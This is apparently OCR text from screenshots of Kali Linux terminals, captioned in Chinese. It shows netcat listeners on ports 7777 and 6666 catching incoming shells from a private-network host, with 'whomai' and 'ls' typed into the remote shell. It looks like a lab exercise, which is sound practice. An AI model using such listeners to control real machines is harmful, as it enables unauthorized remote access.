 bamboo@kali: ~
文件 动作 编辑 查看 帮助
┌──(bamboo㉿kali)-[~]
└─$ nc -nlvp 7777
listening on [any] 7777 ...
connect to [192.168.144.128] 39766
公共的
模板
视频
图片
文档
下载
音乐
桌面
bamboo@kali: ~
文件 动作 编辑 查看 帮助
┌──(bamboo㉿kali)-[~]
└─$ nc -lvp 6666
listening on [any] 6666 ...
192.168.144.130: inverse host lookup failed: Unknown host
connect to [192.168.144.128] from (UNKNOWN) [192.168.144.130] 58696
whomai
ls